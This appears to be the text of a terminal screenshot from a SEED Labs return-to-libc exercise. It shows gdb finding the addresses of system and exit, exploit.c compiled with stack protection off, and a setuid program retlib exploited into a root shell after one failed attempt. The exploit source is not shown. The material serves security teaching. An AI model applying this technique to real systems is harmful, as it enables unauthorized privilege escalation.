 /bin/bash
/bin/bash 80x24
Breakpoint 1, 0x08048549 in main ()
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ q
[12/07/20]seed@VM:~/Desktop$ ./retlib
shell address is bffffddc
Segmentation fault
[12/07/20]seed@VM:~/Desktop$ ^C
[12/07/20]seed@VM:~/Desktop$ gcc -fno-stack-protector -z noexecstack -o exploit
exploit.c
[12/07/20]seed@VM:~/Desktop$ ./exploit
[12/07/20]seed@VM:~/Desktop$ gcc -fno-stack-protector -z noexecstack -o exploit
exploit.c
[12/07/20]seed@VM:~/Desktop$ ./exploit
[12/07/20]seed@VM:~/Desktop$ ./retlib
shell address is bffffddc
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#